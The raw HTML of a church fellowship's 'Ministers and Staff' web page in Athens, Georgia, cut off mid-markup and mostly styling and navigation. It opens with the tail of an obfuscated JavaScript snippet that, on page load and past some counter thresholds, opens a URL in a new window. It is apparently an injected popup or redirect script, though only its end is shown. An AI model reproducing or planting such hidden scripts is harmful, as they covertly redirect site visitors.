_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style>:root,::before,::after{--mec-heading-font-family: 'Poppins';--mec-paragraph-font-family: 'Poppins';--mec-color-skin: #295a6d;--mec-color-skin-rgba-1: rgba(41,90,109,.25);--mec-color-skin-rgba-2: rgba(41,90,109,.5);--mec-color-skin-rgba-3: rgba(41,90,109,.75);--mec-color-skin-rgba-4: rgba(41,90,109,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-title-color: #057a91;--mec-fes-main-color: #338291;--mec-fes-main-color-rgba-1: rgba(51, 130, 145, 0.12);--mec-fes-main-color-rgba-2: rgba(51, 130, 145, 0.23);--mec-fes-main-color-rgba-3: rgba(51, 130, 145, 0.03);--mec-fes-main-color-rgba-4: rgba(51, 130, 145, 0.3);--mec-fes-main-color-rgba-5: rgb(51 130 145 / 7%);--mec-fes-main-color-rgba-6: rgba(51, 130, 145, 0.2);.mec-fes-form #mec_reg_form_field_types .button.red:before, .mec-fes-form #mec_reg_form_field_types .button.red {border-color: #ffd2dd;color: #ea6485;}.mec-fes-form .mec-meta-box-fields h4 label {background: transparent;}</style><style>.mec-wrap .mec-single-title {color:#366e85;}
.mec-single-event-category {display:none;}
.mec-fes-form .mec-meta-box-fields h4 {background-color:#366d84!important;color:#ffffff!important;}
.mec-fes-form, .mec-fes-list {background:transparent!important;}
#mec_bfixed_form_fields {border-color:#eab61f!important;}
.mec-checkboxes-search .mec-searchbar-category-wrap, .mec-wrap .mec-totalcal-box .mec-totalcal-view span, .mec-wrap .mec-totalcal-box input, .mec-wrap .mec-totalcal-box select {
    width: auto;
    min-height: 36px;
    height: 36px;
    line-height: 36px;
    background: #fff;
    font-size: 15px;
    color: #338291;
    border-top: 1px solid #338291;
border-right: 1px solid #338291;
border-bottom: 1px solid #338291;
border-radius: 0px;
    margin: 0 0 0 -1px;
    float: left;
    padding: 0 5px;
    font-family: 'Poppins';
}

.mec-wrap .mec-totalcal-box i {
    float: left;
    margin: 0;
    width: 36px;
    height: 36px;
    background: #fff;
    border: 1px solid #338291;
    text-align: center;
    padding: 10px 0;
    font-size: 15px;
    color: #888;
}

[class*=mec-sl-] {
    font-family: simple-line-icons;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color:#c18615important;
}

.mec-wrap .mec-totalcal-box i {
    float: left;
    margin: 0;
    width: 36px;
    height: 36px;
    background: #366d84;
    border: 1px solid #338291;
    text-align: center;
    padding: 10px 0;
    font-size: 15px;
    color: #fff;
}

.mec-event-list-classic .mec-event-article {
    padding: 12px 0;
    margin-bottom: 0px;
}

.mec-load-more-button {font-weight:600;color:#366d84;border-radius:5px;border:0px;}
.mec-load-more-button:hover {font-weight:600;color:#ffffff;background-color:#366d84;border-radius:5px;border:0px;}

</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-2298 page-child parent-pageid-1620 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor mec-theme-hello-elementor hello-elementor-default jet-desktop-menu-active elementor-default elementor-template-full-width elementor-kit-10 elementor-page elementor-page-2298">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header  data-elementor-type="header" data-elementor-id="886" class="elementor elementor-886 elementor-location-header" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section  class="elementor-section elementor-top-section elementor-element elementor-element-6583478 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6583478" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6a6ffb0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div  class="elementor-background-overlay"></div>
							<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b88da2f" data-id="b88da2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b2f85c elementor-widget elementor-widget-image" data-id="3b2f85c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://uuathensga.org">
							<img width="205" height="199" src="https://www.uuathensga.org/wp-content/uploads/2021/06/uufa-logo-transparent.png" class="attachment-full size-full wp-image-4421" alt="UUFA Athens" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/uuathensga.org&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d67b9aa" data-id="d67b9aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d9516e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d9516e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;584e413&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-059aae9" data-id="059aae9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d6e474 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="3d6e474" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Unitarian Universalist</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f853c2b animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="f853c2b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Fellowship of Athens</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e2735a7" data-id="e2735a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42a06d9 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="42a06d9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-42a06d9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1682"><a href="https://www.uuathensga.org/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-2151"><a href="https://www.uuathensga.org/about-us/" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3341"><a href="https://www.uuathensga.org/about-us/who-we-are/" class="elementor-sub-item">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://www.uuathensga.org/about-us/board-and-governance/" class="elementor-sub-item">Board &#038; Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2298 current_page_item menu-item-2363"><a href="https://www.uuathensga.org/about-us/staff/" aria-current="page" class="elementor-sub-item elementor-item-active">Ministers and Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://www.uuathensga.org/about-us/ministry-council-and-lay-ministers/" class="elementor-sub-item">Ministry Council &#038; Lay Ministers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://www.uuathensga.org/about-us/our-campus/" class="elementor-sub-item">Our Campus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3416"><a href="https://www.uuathensga.org/nourishing-our-spirits/" class="elementor-item">Worship</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.uuathensga.org/nourishing-our-spirits/worship-service/" class="elementor-sub-item">Worship Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.uuathensga.org/view-sunday-services/" class="elementor-sub-item">View Sunday Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.uuathensga.org/nourishing-our-spirits/for-children-and-teens/" class="elementor-sub-item">For children and teens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.uuathensga.org/nourishing-our-spirits/music/" class="elementor-sub-item">Music</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.uuathensga.org/nourishing-our-spirits/sunday-happenings/" class="elementor-sub-item">Sunday Happenings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430"><a href="https://uuathensga.org/lifespan-learning/#" class="elementor-item elementor-item-anchor">Learn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a href="https://uuathensga.org/justice/" class="elementor-item">Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4849"><a href="https://www.uuathensga.org/fellowship/" class="elementor-item">FUN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://www.uuathensga.org/upcoming-uufa-events/" class="elementor-item">Upcoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10201"><a href="https://www.uuathensga.org/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13066"><a href="https://www.uuathensga.org/give/" class="elementor-item">Donate</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-42a06d9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1682"><a href="https://www.uuathensga.org/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-2151"><a href="https://www.uuathensga.org/about-us/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3341"><a href="https://www.uuathensga.org/about-us/who-we-are/" class="elementor-sub-item" tabindex="-1">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://www.uuathensga.org/about-us/board-and-governance/" class="elementor-sub-item" tabindex="-1">Board &#038; Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2298 current_page_item menu-item-2363"><a href="https://www.uuathensga.org/about-us/staff/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Ministers and Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://www.uuathensga.org/about-us/ministry-council-and-lay-ministers/" class="elementor-sub-item" tabindex="-1">Ministry Council &#038; Lay Ministers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://www.uuathensga.org/about-us/our-campus/" class="elementor-sub-item" tabindex="-1">Our Campus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3416"><a href="https://www.uuathensga.org/nourishing-our-spirits/" class="elementor-item" tabindex="-1">Worship</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.uuathensga.org/nourishing-our-spirits/worship-service/" class="elementor-sub-item" tabindex="-1">Worship Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.uuathensga.org/view-sunday-services/" class="elementor-sub-item" tabindex="-1">View Sunday Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.uuathensga.org/nourishing-our-spirits/for-children-and-teens/" class="elementor-sub-item" tabindex="-1">For children and teens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.uuathensga.org/nourishing-our-spirits/music/" class="elementor-sub-item" tabindex="-1">Music</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.uuathensga.org/nourishing-our-spirits/sunday-happenings/" class="elementor-sub-item" tabindex="-1">Sunday Happenings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430"><a href="https://uuathensga.org/lifespan-learning/#" class="elementor-item elementor-item-anchor" tabindex="-1">Learn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a href="https://uuathensga.org/justice/" class="elementor-item" tabindex="-1">Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4849"><a href="https://www.uuathensga.org/fellowship/" class="elementor-item" tabindex="-1">FUN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://www.uuathensga.org/upcoming-uufa-events/" class="elementor-item" tabindex="-1">Upcoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10201"><a href="https://www.uuathensga.org/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13066"><a href="https://www.uuathensga.org/give/" class="elementor-item" tabindex="-1">Donate</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-158c916" data-id="158c916" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-982f061 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="982f061" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6c0595d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ff0dc2e" data-id="ff0dc2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-566d7c6 elementor-align-center elementor-widget elementor-widget-button" data-id="566d7c6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://uuathensga.org/contactus">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">HOW DO I?</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3601a93" data-id="3601a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a512018 elementor-widget elementor-widget-jet-search" data-id="a512018" data-element_type="widget" data-widget_type="jet-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect">
	<div class="jet-search__popup-content"><form role="search" method="get" class="jet-search__form" action="https://www.uuathensga.org/">
	<label class="jet-search__label">
		<span class="screen-reader-text">Search</span>
		<input type="search" class="jet-search__field"  placeholder="Search" value="" name="s" aria-label="Search" />
	</label>
		<button type="submit" class="jet-search__submit" aria-label="GO"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-arrow-circle-right"></i></span><div class="jet-search__submit-label">GO</div></button>
			</form><button type="button" class="jet-search__popup-close" aria-label="Search"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></button></div>
</div>
<div class="jet-search__popup-trigger-container">
	<button type="button" class="jet-search__popup-trigger" title="Search"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div  data-elementor-type="wp-page" data-elementor-id="2298" class="elementor elementor-2298" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="page">
						<section  class="elementor-section elementor-top-section elementor-element elementor-element-f432def elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="f432def" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;865b8b7&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div  class="elementor-background-overlay"></div>
							<div  class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-614629e6" data-id="614629e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1659a1bd elementor-section-content-bottom elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1659a1bd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ad14aed&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7d9f836e" data-id="7d9f836e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43387e14 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="43387e14" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;,&quot;_animation_delay&quot;:800}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Ministers and Staff</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section  class="elementor-section elementor-top-section elementor-element elementor-element-50646f4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="50646f4" data-element_type="section" 